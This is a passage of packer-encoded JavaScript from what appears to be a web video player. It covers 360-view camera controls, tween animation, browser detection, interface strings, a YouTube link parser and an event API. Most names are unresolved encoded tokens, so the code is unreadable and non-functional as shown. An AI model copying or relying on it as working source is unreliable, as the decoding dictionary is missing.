2K.1j8(8m);lw.1j7=2K.S8;lw.1j6=2K.S8;lw.1iX=2K.1j3;B B1=1m 2K.1j2(4s,60,40);B1.1S(-1,1,1);B Sb=1m 2K.1j1({1j0:lw,1iY:2K.1jc});mU=1m 2K.1j5(B1,Sb);mU.bJ.y=2j.PI*1Y(v.1jt,0);yW.7a(mU);A6()}C A6(){if(9U){v.1js==1?mU.bJ.y+=0.1jq:\'\';9U.1jp(yW,bf);FR(A6)}};G.6e=C(){if(9U&&bf){9U.Al(o.3o,o.4t);bf.5B=o.3o/o.4t;bf.zI()}};G.5d=C(){if(9U){9U.RW();28.3p(9U.5n);5f(8m);v.f8=1;9U=1M}};G.4W=C(x,y){8m=x;28=y;bd();z7()}};C Jx(1c,1l,28){if(1c.K("1jk")>-1){if(o.eR){RI()}F{o.eR=1m RH(1l,28)}}F{if(o.eR){o.eR.5d()}}C RI(){o.eR.5d();o.eR.4W(1l,28)}}C RJ(){2K.6x=C(2k,5n){G.2k=2k;G.5n=(5n!==1M)?5n:26;G.9Z=H;G.3H=1m 2K.h3();G.SA=0;G.SH=pQ;G.BD=0;G.BF=pQ;G.SF=0;G.SG=2j.PI;G.SC=-pQ;G.SE=pQ;G.lm=I;G.jp=0.25;G.aV=v.1ji==1?H:I;G.Sl=1.0;G.eY=v.RK==1?I:H;G.rR=1.0;G.ca=v.RL==1?H:I;G.rG=7.0;G.Se=H;G.Sk=2.0;G.l7=v.RL==1?H:I;G.6k={Cs:37,UP:38,Cf:39,Sv:40};G.wc={Ro:2K.Ab.Cs,Rq:2K.Ab.1jh,p8:2K.Ab.Cf};G.A9=G.3H.yG();G.Ai=G.2k.1u.yG();G.2k.9e=1Y(v.1mo,1);G.Am=G.2k.9e;G.1k6=C(){J 8T.hy};G.1mp=C(){J 8T.jk};G.1oK=C(){1z.A9.6V(1z.3H);1z.Ai.6V(1z.2k.1u);1z.Am=1z.2k.9e};G.Xl=C(){1z.3H.6V(1z.A9);1z.2k.1u.6V(1z.Ai);1z.2k.9e=1z.Am;1z.2k.zI();1z.f9(DH);1z.6a();4k=5R.cE};G.6a=C(){B a6=1m 2K.h3();B Bq=1m 2K.RT().1pz(2k.up,1m 2K.h3(0,1,0));B SK=Bq.yG().1py();B D0=1m 2K.h3();B D1=1m 2K.RT();J C 6a(){B 1u=1z.2k.1u;a6.6V(1u).2Z(1z.3H);a6.SJ(Bq);8T.1pw(a6);if(1z.Se&&4k===5R.cE){zB(Sj())}8T.jk+=he.jk;8T.hy+=he.hy;8T.jk=2j.5p(1z.SC,2j.7q(1z.SE,8T.jk));8T.hy=2j.5p(1z.SF,2j.7q(1z.SG,8T.hy));8T.1ps();8T.6b*=1S;8T.6b=2j.5p(1z.SA,2j.7q(1z.SH,8T.6b));1z.3H.7a(rE);a6.1pr(8T);a6.SJ(SK);1u.6V(1z.3H).7a(a6);1z.2k.1pp(1z.3H);if(1z.lm===H){he.jk*=(1-1z.jp);he.hy*=(1-1z.jp)}F{he.1Z(0,0,0)}1S=1;rE.1Z(0,0,0);if(r0||D0.1po(1z.2k.1u)>DG||8*(1-D1.1pn(1z.2k.SO))>DG){1z.f9(DH);D0.6V(1z.2k.1u);D1.6V(1z.2k.SO);r0=I;J H}J I}}();G.SP=C(){1g("z4 SP");1z.5n.3N(\'LA\',DE,I);1z.5n.3N(\'yb\',oi,I);1z.5n.3N(\'hl\',DO,I);1z.5n.3N(\'dL\',mk,I);1z.5n.3N(\'dJ\',DU,I);1z.5n.3N(\'b3\',mS,I);26.3N(\'k7\',vE,I);26.3N(\'9Y\',ag,I);1H.3N(\'Kc\',DR,I)};B 1z=G;B DH={1L:\'1pB\'};B v6={1L:\'1O\'};B uS={1L:\'5w\'};B 5R={cE:-1,v7:0,BV:1,p8:2,BQ:3,BO:4,BN:5};B 4k=5R.cE;B DG=0.1pt;B 8T=1m 2K.Si();B he=1m 2K.Si();B 1S=1;B rE=1m 2K.h3();B r0=I;B hW=1m 2K.ep();B ib=1m 2K.ep();B iB=1m 2K.ep();B jd=1m 2K.ep();B iP=1m 2K.ep();B jc=1m 2K.ep();B je=1m 2K.ep();B j2=1m 2K.ep();B ju=1m 2K.ep();C Sj(){J 2*2j.PI/60/60*1z.Sk}C iI(){J 2j.1pS(0.95,1z.Sl)}C zB(gt){he.jk-=gt}C CV(gt){he.hy-=gt}B yp=C(){B v=1m 2K.h3();J C yp(gu,yh){v.Sh(yh,0);v.So(-gu);rE.7a(v)}}();B yv=C(){B v=1m 2K.h3();J C yv(gu,yh){v.Sh(yh,1);v.So(gu);rE.7a(v)}}();B eF=C(){B a6=1m 2K.h3();J C eF(mF,af){B cr=1z.5n===26?1z.5n.3J:1z.5n;if(1z.2k kP 2K.yF){B 1u=1z.2k.1u;a6.6V(1u).2Z(1z.3H);B yo=a6.R();yo*=2j.1pP((1z.2k.1pO/2)*2j.PI/180.0);yp(2*mF*yo/cr.qE,1z.2k.yD);yv(2*af*yo/cr.qE,1z.2k.yD)}F if(1z.2k kP 2K.By){yp(mF*(1z.2k.2v-1z.2k.1e)/1z.2k.9e/cr.ky,1z.2k.yD);yv(af*(1z.2k.1i-1z.2k.2S)/1z.2k.9e/cr.qE,1z.2k.yD)}F{5g.8q(\'Cz: 6x.js CG an CH bf 1L - eF un.\');1z.ca=I}}}();C wj(kJ){if(1z.2k kP 2K.yF){1S/=kJ}F if(1z.2k kP 2K.By){1z.2k.9e=2j.5p(1z.BD,2j.7q(1z.BF,1z.2k.9e*kJ));1z.2k.zI();r0=H}F{5g.8q(\'Cz: 6x.js CG an CH bf 1L - Ss/9e un.\');1z.aV=I}}C wk(kJ){if(1z.2k kP 2K.yF){1S*=kJ}F if(1z.2k kP 2K.By){1z.2k.9e=2j.5p(1z.BD,2j.7q(1z.BF,1z.2k.9e/kJ));1z.2k.zI();r0=H}F{5g.8q(\'Cz: 6x.js CG an CH bf 1L - Ss/9e un.\');1z.aV=I}}C Rp(1a){hW.1Z(1a.5E,1a.8h)}C Rr(1a){je.1Z(1a.5E,1a.8h)}C Rs(1a){jd.1Z(1a.5E,1a.8h)}C Rm(1a){ib.1Z(1a.5E,1a.8h);iB.lU(ib,hW);B cr=1z.5n===26?1z.5n.3J:1z.5n;zB(2*2j.PI*iB.x/cr.ky*1z.rR);CV(2*2j.PI*iB.y/cr.qE*1z.rR);hW.6V(ib);1z.6a()}C Rw(1a){j2.1Z(1a.5E,1a.8h);ju.lU(j2,je);if(ju.y>0){wj(iI())}F if(ju.y<0){wk(iI())}je.6V(j2);1z.6a()}C Ry(1a){iP.1Z(1a.5E,1a.8h);jc.lU(iP,jd);eF(jc.x,jc.y);jd.6V(iP);1z.6a()}C Rz(1a){}C Ru(1a){if(1a.af<0){wk(iI())}F if(1a.af>0){wj(iI())}1z.6a()}C Rk(1a){av(1a.FK){1B 1z.6k.UP:eF(0,1z.rG);1z.6a();1o;1B 1z.6k.Sv:eF(0,-1z.rG);1z.6a();1o;1B 1z.6k.Cs:eF(1z.rG,0);1z.6a();1o;1B 1z.6k.Cf:eF(-1z.rG,0);1z.6a();1o}}C R4(1a){hW.1Z(1a.4Y[0].ay,1a.4Y[0].aL)}C R5(1a){B dx=1a.4Y[0].ay-1a.4Y[1].ay;B dy=1a.4Y[0].aL-1a.4Y[1].aL;B gu=2j.Qy(dx*dx+dy*dy);je.1Z(0,gu)}C R6(1a){jd.1Z(1a.4Y[0].ay,1a.4Y[0].aL)}C R8(1a){ib.1Z(1a.4Y[0].ay,1a.4Y[0].aL);iB.lU(ib,hW);B cr=1z.5n===26?1z.5n.3J:1z.5n;zB(2*2j.PI*iB.x/cr.ky*1z.rR);CV(2*2j.PI*iB.y/cr.qE*1z.rR);hW.6V(ib);1z.6a()}C Ra(1a){B dx=1a.4Y[0].ay-1a.4Y[1].ay;B dy=1a.4Y[0].aL-1a.4Y[1].aL;B gu=2j.Qy(dx*dx+dy*dy);j2.1Z(0,gu);ju.lU(j2,je);if(ju.y>0){wk(iI())}F if(ju.y<0){wj(iI())}je.6V(j2);1z.6a()}C Rg(1a){iP.1Z(1a.4Y[0].ay,1a.4Y[0].aL);jc.lU(iP,jd);eF(jc.x,jc.y);jd.6V(iP);1z.6a()}C NW(1a){}C oi(1a){if(1z.9Z===I)J;1a.8w();av(1a.bz){1B 1z.wc.Ro:if(1z.eY===I)J;Rp(1a);4k=5R.v7;1o;1B 1z.wc.Rq:if(1z.aV===I)J;Rr(1a);4k=5R.BV;1o;1B 1z.wc.p8:if(1z.ca===I)J;Rs(1a);4k=5R.p8;1o}if(4k!==5R.cE){26.1w(\'k7\',vE,I);26.1w(\'9Y\',ag,I);1z.f9(v6)}}C vE(1a){if(1z.9Z===I)J;1a.8w();av(4k){1B 5R.v7:if(1z.eY===I)J;Rm(1a);1o;1B 5R.BV:if(1z.aV===I)J;Rw(1a);1o;1B 5R.p8:if(1z.ca===I)J;Ry(1a);1o}}C ag(1a){if(1z.9Z===I)J;Rz(1a);26.3N(\'k7\',vE,I);26.3N(\'9Y\',ag,I);1z.f9(uS);4k=5R.cE}C DO(1a){if(1z.9Z===I||1z.aV===I||(4k!==5R.cE&&4k!==5R.v7))J;1a.8w();1a.c9();Ru(1a);1z.f9(v6);1z.f9(uS)}C DR(1a){if(1z.9Z===I||1z.l7===I||1z.ca===I)J;Rk(1a)}C mk(1a){if(1z.9Z===I)J;av(1a.4Y.R){1B 1:if(1z.eY===I)J;R4(1a);4k=5R.BQ;1o;1B 2:if(1z.aV===I)J;R5(1a);4k=5R.BO;1o;1B 3:if(1z.ca===I)J;R6(1a);4k=5R.BN;1o;7U:4k=5R.cE}if(4k!==5R.cE){1z.f9(v6)}}C mS(1a){if(1z.9Z===I)J;1a.8w();1a.c9();av(1a.4Y.R){1B 1:if(1z.eY===I)J;if(4k!==5R.BQ)J;R8(1a);1o;1B 2:if(1z.aV===I)J;if(4k!==5R.BO)J;Ra(1a);1o;1B 3:if(1z.ca===I)J;if(4k!==5R.BN)J;Rg(1a);1o;7U:4k=5R.cE}}C DU(1a){if(1z.9Z===I)J;NW(1a);1z.f9(uS);4k=5R.cE}C DE(1a){if(1z.9Z===I)J;1a.8w()}1z.5n.1w(\'LA\',DE,{5v:I});1z.5n.1w(\'yb\',oi,{5v:I});1z.5n.1w(\'hl\',DO,{5v:I});1z.5n.1w(\'dL\',mk,{5v:I});1z.5n.1w(\'dJ\',DU,{5v:I});1z.5n.1w(\'b3\',mS,{5v:I});1H.1w(\'Kc\',DR,{5v:I});G.6a()};2K.6x.ir=8d.hM(2K.1pe.ir);2K.6x.ir.1pd=2K.6x;8d.1pc(2K.6x.ir,{5i:{j8:C(){5g.8q(\'2K.6x: .5i 9u aC CP to .3H\');J G.3H}},DP:{j8:C(){5g.8q(\'2K.6x: .DP 9u aC dW. b7 .aV aS.\');J!G.aV},1Z:C(4r){5g.8q(\'2K.6x: .DP 9u aC dW. b7 .aV aS.\');G.aV=!4r}},DN:{j8:C(){5g.8q(\'2K.6x: .DN 9u aC dW. b7 .eY aS.\');J!G.eY},1Z:C(4r){5g.8q(\'2K.6x: .DN 9u aC dW. b7 .eY aS.\');G.eY=!4r}},DL:{j8:C(){5g.8q(\'2K.6x: .DL 9u aC dW. b7 .ca aS.\');J!G.ca},1Z:C(4r){5g.8q(\'2K.6x: .DL 9u aC dW. b7 .ca aS.\');G.ca=!4r}},DK:{j8:C(){5g.8q(\'2K.6x: .DK 9u aC dW. b7 .l7 aS.\');J!G.l7},1Z:C(4r){5g.8q(\'2K.6x: .DK 9u aC dW. b7 .l7 aS.\');G.l7=!4r}},DJ:{j8:C(){5g.8q(\'2K.6x: .DJ 9u aC dW. b7 .lm aS.\');J!G.lm},1Z:C(4r){5g.8q(\'2K.6x: .DJ 9u aC dW. b7 .lm aS.\');G.lm=!4r}},CQ:{j8:C(){5g.8q(\'2K.6x: .CQ 9u aC CP. b7 .jp aS.\');J G.jp},1Z:C(4r){5g.8q(\'2K.6x: .CQ 9u aC CP. b7 .jp aS.\');G.jp=4r}}})}B 5Y=C(x){B lL;B 1qv;B 3Q;B 6g;B 4P;B ve;B lI=0;B fR;B Br=I;B D3;if(x.me!=1M&&x.mc!=1M&&x.1L!=1M&&x.to!=1M){if(x.1j==2b){if(x.1L.K("k1")>-1){x.to==0?x.1j=0.5:x.1j=0.2}F{x.1j=0.20}}lL=NG(x.6n);if(x.1L.K("1S")==-1){if(L(o.9O[x.me])){o.9O[x.me].Aa()}o.9O[x.me]=G}if(x.1E==1){x.mc.1Z("2r",H)}3Q=x.1L.2L(\'|\');4P=7I(x.to).2L(\'|\');6g=1m di();X(B i=0;i<3Q.R;i++){if(!4P[i]){4P[i]=4P[0]}if(3Q[i]=="k1"){6g[i]=x.mc.g("1I")}if(3Q[i]=="9x"){6g[i]=x.mc.E.1I}if(3Q[i]=="y"){6g[i]=x.mc.g("y")}if(3Q[i]=="x"){6g[i]=x.mc.g("x")}if(3Q[i]=="1e"){6g[i]=2O(x.mc.E.1e)}if(3Q[i]=="1i"){6g[i]=2O(x.mc.E.1i)}if(3Q[i]=="1S"){6g[i]=x.mc.g("4y")}if(3Q[i]=="8u"){6g[i]=x.mc.hn}if(3Q[i]=="oA"){6g[i]=x.mc.e6}if(3Q[i]=="4a"){6g[i]=x.mc.g("4a")}if(3Q[i]=="4y"){6g[i]=x.mc.g("4y")}if(3Q[i]=="1b"){6g[i]=x.mc.g("1b")}if(3Q[i]=="Ni"){6g[i]=x.mc.2F;4P[i]=2j.cV(4P[i]);x.me=="1qK"?1g("1b",x.me,6g[i],4P[i],x.mc.2F):\'\'}if(3Q[i]=="1f"){6g[i]=x.mc.g("1f")}if(3Q[i]=="Nf"){6g[i]=x.mc.3y}4P[i]=L6(4P[i]);6g[i]=L6(6g[i])}fR=x.1j*2h/lL.R;ve=lL.R;if(3Q.R==1&&6g[0]==4P[0]){dn()}F{1G(vd,2j.4R(fR))}}C vd(){X(B i=0;i<3Q.R;i++){B 1A=6g[i]+(4P[i]-6g[i])*(lL[lI]?lL[lI]:0);Dd(3Q[i],1A);if(3Q[i]=="y"){x.mc.1Z("1i",1A)}if(3Q[i]=="x"){x.mc.1Z("1e",1A)}if(3Q[i]=="1e"){x.mc.E.1e=1A+"px"}if(3Q[i]=="1i"){x.mc.E.1i=1A+"px"}if(3Q[i]=="1S"){x.mc.1Z("1S",1A)}if(3Q[i]=="4a"){x.mc.1Z("4a",1A)}if(3Q[i]=="4y"){x.mc.1Z("4y",1A)}if(3Q[i]=="8u"){x.mc.hn=1A}if(3Q[i]=="oA"){x.mc.e6=1A}if(3Q[i]=="1b"){x.mc.1Z("1b",1A)}if(3Q[i]=="Ni"){P(x.mc,{"1b":1A})}if(3Q[i]=="1f"){x.mc.1Z("1f",1A)}if(3Q[i]=="Nf"){P(x.mc,{"1f":1A})}}lI++;if(!Br){if(lI==ve){dn()}F{D3=1G(vd,2j.4R(fR))}}}C dn(){Br=H;if(x.1D){if(3Q[0]=="9x"||3Q[0]=="1e"){1D(x.mc)}F{x.mc.1Z("2r",I)}}if(x.1L.K("1S")==-1){o.9O[x.me]=2b;5C o.9O[x.me]}X(B i=0;i<3Q.R;i++){Dd(3Q[i],4P[i])}2J(D3)};C Dd(y,z){if(y=="k1"){x.mc.1Z("1I",z)}if(y=="9x"){x.mc.E.1I=z}}G.Aa=C(){dn()};G.ZY=C(){lI=ve-1;vd();dn()};G.XY=C(x0,x1,y0,y1){B e=I;X(B i=0;i<3Q.R;i++){if(3Q[i]==\'x\'&&x0!=x1){e=H}if(3Q[i]==\'y\'&&y0!=y1){e=H}}e?dn():\'\'};C NG(NR){av(NR){1B"NI":J[0,0.1qw,0.1qC,1.1qB,1.NH,1.1qA,1.102,0.1r4,0.1qy,0.87,0.1qx,0.1qL,1.1qE,1.1qM,1.1qW,1.1r2,0.1r1,0.NA,0.1r0,0.1qZ,1.1qY,1.Mj,1.1qX,1.Mj,1.1qO,0.oW,0.pn,0.pn,0.pn,0.pn,1];1o;1B"fN":J[0,0.1qT,0.185,0.1qS,0.1qR,0.Mg,0.MY,0.1qQ,0.D7,0.1qP,0.1qN,0.1qu,0.1qd,0.1qt,0.1qa,0.1q9,0.1q8,0.1q7,0.MR,0.95,0.MW,0.1q5,0.1q3,0.1pW,0.99,0.MU,0.1q1,0.oW,1];1o;7U:J[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.MS,0.82,0.85,0.1q0,0.1pZ,0.MR,0.95,0.97,0.1pX,0.MQ,1];1o}}};B W0=C(){B N=8J.1q4,ua=8J.1qc,A5;B M=ua.lV(/(xC|8E|7Y|MP|MI)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.lV(/(xC|8E|7Y|MP|MI|1qm|tK)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(A5=ua.lV(/9g\\/([\\.\\d]+)/i))!=2b)M[2]=A5[1];B xA=8J.MD;G.g4=M?M[1]:N;G.9g=M?M[2]:8J.1qs;G.hE=8J.MD>1;G.cR=8J.Jf;G.xC=G.g4=="1qr";G.C2=G.g4=="MF 9.0";G.ie=G.g4=="MF"||G.g4=="1qq"||G.g4=="1qp";G.tK=ua.gK(/(tK)\\/?\\s*/i)>-1;G.ff=G.g4=="1qo";G.7Y=G.g4=="1qn";G.8E=1H.8E;G.oc=ua.gK("1ql NT")>-1;G.5I=(ua.gK(/(9r|qm|1qe)\\/?\\s*/i)>-1)||(8J.qa===\'1qj\'&&xA>1);G.tv=v.MX!=1&&ua.gK(/(TV|1qi|1qh|1qg|1qf|1pV|1oJ|1nA)\\/?\\s*/i)>-1;G.lg=v.MX!=1&&ua.gK(/(LG)\\/?\\s*/i)>-1;G.9r=ua.gK(/(9r)\\/?\\s*/i)>-1;G.qm=G.5I&&!G.9r;G.41=\'1nf\'in 26.la.E;if(ua.gK(/(fw)\\/?\\s*/i)>-1){xA>0?G.fw=H:G.tv=H;if(1ne(\'(3w:1nd)\').1nc){G.tv=H}}G.2i=(3t.2i==1||G.5I||G.fw||(ua.gK(/(1na|1n8|xC su)\\/?\\s*/i)>-1))&&!G.tv&&3t.1n7!=1;G.Ak=G.7Y||G.8E;G.2m=I;if(G.5I){G.1n4=4q(ua.1n(ua.K(\'OS \')+3,4).1t(\'42\',\'.\'));if(G.qm&&(!\'Zh\'in 1H||xA<2)){G.2i=G.5I=I;G.tv=H}}G.fg=!G.2i;G.HW=G.2i||G.hE;G.xy=G.2i||G.tv;G.1n2=G.41&&G.fg;if(o.2e.D4||o.2e.oq||o.2e.Dl||o.2e.DF||o.2e.DI){G.2m=H}};C hg(5O,9h){X(B s in 9h){if(1P(9h[s])==\'2k\'){if(s=="29"||s=="2N"){5O[s]=9h[s]}F{X(B s2 in 9h[s]){if(1P(5O[s])!=\'2k\'){5O[s]={}}if(1P(9h[s][s2])==\'2k\'){X(B s3 in 9h[s][s2]){if(1P(5O[s][s2])!=\'2k\'){5O[s][s2]={}}if(1P(9h[s][s2][s3])==\'2k\'){X(B s4 in 9h[s][s2][s3]){if(1P(5O[s][s2][s3])!=\'2k\'){5O[s][s2][s3]={}}5O[s][s2][s3][s4]=9h[s][s2][s3][s4];if(s3==\'3d\'||s3==\'3c\'){5O[s][s2][s3][s4]=2O(5O[s][s2][s3][s4])}}}F{5O[s][s2][s3]=9h[s][s2][s3];if(s2==\'3d\'||s2==\'3c\'){5O[s][s2][s3]=2O(5O[s][s2][s3])}}}}F{5O[s][s2]=9h[s][s2];if(s==\'3d\'||s==\'3c\'){5O[s][s2]=2O(5O[s][s2])}}}}}F{if(s.K("Nh")>0&&5c(9h[s])===""){}F{5O[s]=Ga(s,9h[s])}}}J 5O};B Ga=C(1p,4r){if(1P(4r)==\'5t\'){4r=5c(4r);if(1p.K("1v")>-1&&4r!=-1){4r=3F(4r)}}J 4r};C 11b(){2T{B 5X=1H[\'3M\'],x=\'1ng\';5X.7K(x,x);5X.Kx(x);J H}2E(e){J I}};C Fl(eI){if(eI){if(L(o.9O[eI])){o.9O[eI].Aa()}}};B 3g=C(x){B y=x;if(y){y=x.6z(0).UE()+x.6c(1);if(y.K("42")>-1){y=y.1t(/42/ig," ")}}B en={"of":"of","jZ":"jZ","Ac":"Nt on Ny","Ae":"Nt 2I on Ny","a4":"wO","NB":"No","xz":"1nw","ql":"m7","jo":"yn 2N","N5":"1nu","h6":"1nt 3c","qq":"1ns iR","qv":"1nq","mo":"d6 1I","mz":"d6 1v","hI":"zZ 3L","iF":"zZ 1v","jP":"zZ 1v 2","go":"4M pu","xM":"bD 3t","xY":"1np","gF":"1no","py":"y7 to 1nn","yu":"1nm","nb":"1nl","n0":"1nk","na":"M2","A8":"M2","yK":"HD","yP":"1ni HD","1mZ":"1mI HD","B2":"1mY HD","B5":"1mF HD 4K","cq":"Ad","Lu":"Go to 1mC 1mB\'s 1mA","8s":"Lj","6J":"1mr","2m":"1mx 2m","Kw":"mB 2m"};if(L(en[x])){y=en[x]}if(v.LU==1){if(o[\'xW\'+o.1q.cR]){v.cR=o.1q.cR;v.LU=0}}if(L(o[\'xW\'+v.cR])){if(L(o[\'xW\'+v.cR][x])){y=o[\'xW\'+v.cR][x]}}if(v.A1){if(v.A1[x]){y=v.A1[x]}}J y};B cp=C(x,y,z){if(!L(o.oh[y])&&v.BJ!=1){B t=o.dT?o.dT:(v.1W?v.1W:\'\');L(v.9q)?t=v.9q:\'\';if(v.Lf[x]==1&&v.11e==1&&L(v.A4)){if(L(1H["KI"+v.A4])){1H["KI"+v.A4].1mt(\'xQ\'+x,{1W:t});1g("KB",\'xQ\'+x)}F{1g("KB 1mG 2I")}}if(v.KM[x]==1){if(v.ga==1){B pN;if(1H.KX){pN={\'1mH\':\'1mR\',\'1mX\':t};if(v.pG){if(1P(v.pG)=="2k"){X(B g in v.pG){if(v.pG.2M(g)){pN[g]=v.pG[g]}}}}v.1mW==1?1g(\'ga\',\'xQ\'+x,pN):\'\';KX(\'1a\',\'xQ\'+x,pN)}}}}z?o.oh[y]=H:\'\'};B sy=C(1c){B x=\'\';1c=1c.1t("v=","{=");if(1c){if(1c.K(\'nj.be/\')>-1){x=1c.1n(1c.K(".be/")+4);x.1t("/","")}F{x=1c.2L(/(nj.be\\/|v\\/|aK\\/|1mU\\?|4u.1mT\\/ot\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1O=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1O.K("h")>0){h=v.1O.1n(0,v.1O.K("h"));v.1O=v.1O.1n(v.1O.K("h")+1)}if(v.1O.K("m")>0){m=v.1O.1n(0,v.1O.K("m"));v.1O=v.1O.1n(v.1O.K("m")+1)}if(v.1O.K("s")>0){s=v.1O.1n(0,v.1O.K("s"));v.1O=v.1O.1n(v.1O.K("s")+1)}if(h>0||m>0||s>0){v.1O=h*wW+m*60+s*1}}if(x.K("?")>0){x=x.1n(0,x.K("?"))}}}J x};B js=C(x,y,li,ev){if(1P(y)==\'5t\'){y=y.1t(/\'/ig,\'′\')}if(x=="aE"){o.aE=H}if(ev==1){X(B yi in y){if(y.2M(yi)){if(1P(y[yi])=="2k"){y[yi]=\'\'}}}}if(v.wJ==1&&o.aE){if(v.1mS==1||li==1){Kg(x,y)}F{if(y!=1M){if(1P(y)==\'2k\'){2T{y=6O.AV(y)}2E(e){}}}if(1P(v.29)==\'5t\'){if(v.29.K("{")==0){2T{v.29=v.29.1t(/\\\'/ig,\'"\');v.29=6O.9c(v.29)}2E(e){5g.1g(e)}}}if(1P(v.29)==\'2k\'){if(L(v.29[x])||L(v.29[\'jY\'])){B z=x;if(!L(v.29[x])&&L(v.29[\'jY\'])){z=\'jY\'}if(x.K("4B")==0){if(L(v.29[\'Q\'])){z=\'Q\'}}2T{if(y!==1M){2t(v.29[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2t(v.29[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2E(e){1g("29",e,x)}}}F{if(v.29==\'\'){v.29="Nq"}2T{if(y!==1M){2t(v.29+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2t(v.29+"(\'"+x+"\',\'"+v.id+"\')")}}2E(e){1g("29",e,x,y)}}}}if(o.aE&&v.VU==1){if(o.Nc){2T{o.Nc.aH.ol({1a:x,6q:y},"*")}2E(e){}}}if(v.VT==1&&li!==1){if(x&&2z(v.NP)){B pm=v.NP.1t(/\\s+/ig,\'\').2L(\',\');if(pm.K(x)==-1){J}}B zv={1a:x,1j:o.S?(x=="4J"?o.10s:o.S.1j()):0};if(y!=1M){zv["2C"]=y}if(x=="1k"||x=="1j"){zv["1k"]=o.S.1k()}if(x=="1T"||x=="8p"){zv["1T"]=v.1T}if(x=="1m"){zv["id"]=3Z("Nr")}2T{1H.bK.ol(zv,\'*\')}2E(e){};B z=x;x=="aE"||x=="1O"||x=="5w"?z=x+"ed":\'\';x=="1F"?z="1mQ":\'\';x=="3Y"?z="51":\'\';x=="4H"?z="3l":\'\';x=="8p"?z="1mJ":\'\';x=="4J"?z="1mP":\'\';x=="1mO"?z="1mN":\'\';zv["1a"]=z;if(z!=\'\'&&z!=x){zv=6O.9c(6O.AV(zv));2T{1H.bK.ol(zv,\'*\')}2E(e){}}}};B Kg=C(x,y){B ev=26.1mM(\'9s\');if(y!==1M){ev.6q=y}ev.1mL(x,H,H);o.28.f9(ev)};G.3u=C(x,y,W){v.1mK==1?1g(\'3u\',x,y):\'\';J 3Z(x,y,W)};C 3Z(x,y,W){if(L(o.Y)&&1P(x)==\'5t\'){if(o.iE==1){J}if(W){if(1P(W)==\'5t\'){if(W.K("id:")==0){W=o.U.Eg(W.1n(3),"6f");if(W){if(x=="bz"&&y=="1ny"){W.yM()}}}}}if(x=="1F"||x=="2N"){if(L(y)){B b4=I;if(1P(y)==\'5t\'){y=y.1t(/(\\r\\n|\\n|\\r)/gm,"");B 2B=-1;if(y.K("[4J:")>-1&&y.xm("]")==y.R-1){2B=y.1n(y.K("[4J:")+6,y.R-1);2B=2B.1n(0,2B.R-1);if(2B=="1j"){2B=o.S.1j()}F{2B=2O(2B)}y=y.1n(0,y.K("[4J:"));if(y==\'\'){if(o.S.1k()>0){o.Y.4Q(2B);o.Y.2W();J}F{o.2B=2B;o.Y.2W();J}}F{o.2B=2B}}if(y.K("[Mi]")>-1){b4=H;y=y.1t(\'[Mi]\',\'\')}if(y.K("#"+v.bO)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eJ)==0&&y.K(v.fO)>0){o[o.fd[1]](y,Nj,x);J}if(y.K("#0")==0){y=gY(y)}if(v.eS==1){y=eS(y)}if(y.K(".9C")==y.R-4){B 4d=ic(y);4d.9k=C(){if(G.l1==4&&G.8K==4z){2T{3Z(\'1F\',6O.9c(G.dA))}2E(e){}}};4d.dl();J}if(y.K("id:")==0&&L(o.1R)){B z=Nm(y);if(L(o.1R[z])){o.U.F8(z);2B>-1?o.2B=2B:\'\';J H}F{J I}}if(y.K("1n0:")==0){B z=y.1n(10);if(o.3e=="4u"){o.S.V0(z);J H}F{y=\'//nj.be/\'+z}}}if(x=="1F"){o.U.X7();o.Y.iD(y,1M,1M,(b4?1:0))}if(x=="2N"){o.uA=H;v.3D=0;o.Y.iD(y,1,1M,(b4?1:0));o.U.4S(0,0);o.1O=I}}F{if(x=="1F"){o.Y.2W()}if(x=="2N"){1P My==\'C\'?My():\'\'}}}if(x=="hQ"){y?o.S.V2(y):\'\'}if(x=="5r"){if(L(y)){o.uA=H;o.Y.iD(y,1,1)}F{o.S.CB()}}if(x=="3Y"){if(o.1F){o.Y.3j();o.Y.pk()}if(L(y)){if(y==1){2T{if(o.Q){o.Q.3Y()}if(o.62){o.62.3Y()}}2E(e){}}}}if(x=="gz"&&L(y)){o.1O&&o.am?o.am.Mn(y):\'\'}if(x.K("1nz")==0){if(o.Q){o.Q.MT(x.1n(6),y)}}if(x=="6X"){J o.ha}if(x=="ae"){o.ae.aJ();o.ae=1m IN();if(L(y)){o.ae.9C(y)}F{if(v.UO==1){o.ae.9C(v.UQ)}F{o.ae.9C("1oa 8i")}if(v.UR==1&&L(v.jJ)){o.d8=1m CZ()}}}if(x=="9K"){!o.1O?o.U.Fc():\'\';o.U.bV();o.U.X2("zG")}if(x=="rb"){o.1F?o.Y.3j():o.Y.2W()}if(x=="2w"){v.5r=0;v.3D=0;o.S.BB();o.Y.fE()}if(x=="8A"){o.1j=o.S.1j();o.Y.mu()}if(x=="8r"){if(v.cz){if(v.cz.on==1&&v.cz.1op==1){o.Y.s5()}}}if(x=="Ki"&&L(y)){if(o.6C){o.6C.3u(y)}}if(x=="3b"){o.U.XV()}if(x=="1oo"&&L(y)){if(v.Q==1){if(y.K(\'js:\')==0){v.8l=y;v.qD=H;o.Y.BT("8l")}F{if(o.p!=\'\'){B sv=6O.9c(hJ(o.p));X(B l in sv){if(sv.2M(l)){if(L(sv[l].id)){if(y==sv[l].id){v.8l=\'cC\'+(L(sv[l][\'iK\'])?\'iK\'+sv[l][\'iK\']:\'\')+y+\'42\'+sv[l].8G;v.qD=H;o.Y.BT("8l")}}}}}}}}if(x=="1on"){1P MG=="C"?MG(y):\'\'}if(x=="9y"&&y){v.9y=y;o.3S?o.3S.MJ():\'\'}if(x=="4H"){o.Y.5G()}if(x=="6s"){if(L(y)){o.Y.cB(y)}F{J o.7E[o.dc]}}if(x=="dM"){if(v.cz&&o.8W){if(v.cz.8W==1){J 2j.4R((o.8W.7j(1ol).R-1)/2j.4R(o.S.1k())*100)}}}if(x=="oV"){J o.7E}if(x=="8p"){o.Y.6Z()}if(x=="y8"){if(L(y)){v[x]=y;o.Y.qi()}}if(x=="gl"){J 